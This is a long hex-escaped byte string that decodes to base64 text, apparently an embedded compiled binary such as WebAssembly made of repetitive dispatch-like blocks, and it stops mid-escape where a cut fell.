b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x71\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x72\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x73\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x77\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x78\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x79\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x49\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x4d\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x52\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x32\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x33\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x34\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x67\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x6b\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x70\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x38\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x39\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x2b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x34\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x38\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x69\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6b\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6f\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x70\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x71\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x7